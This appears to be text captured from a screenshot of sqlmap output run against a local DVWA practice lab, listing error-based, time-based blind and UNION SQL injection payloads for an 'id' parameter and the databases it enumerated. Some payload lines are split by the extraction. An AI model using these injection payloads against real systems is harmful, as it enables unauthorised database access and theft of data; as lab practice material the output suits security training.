 C:\Windows\System32\cmd.exe
Payload: id=1' AND (SELECT 6658 FROM(SELECT COUNT(*),CONCAT(0x7162717871,(SELECT (ELT(6658=6658,1))),0x7178716a
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- xUHq&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1476 FROM (SELECT(SLEEP(5)))qoWw)-- EtRI&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162717871,0x524d78517575634f4c5468655951645350554e4b735556484472
84d64697052654b614c7753,0x7178716a71)#&Submit=Submit
---
[19:39:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:39:52] [INFO] fetching database names
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[19:39:52] [INFO] fetched data logged to text files under 'C:\Users\ASUS\AppData\Local\sqlmap\output\127.0.0.1'
[19:39:52] [WARNING] you haven't updated sqlmap for more than 427 days!!!
[*] ending @ 19:39:52 /2021-05-28/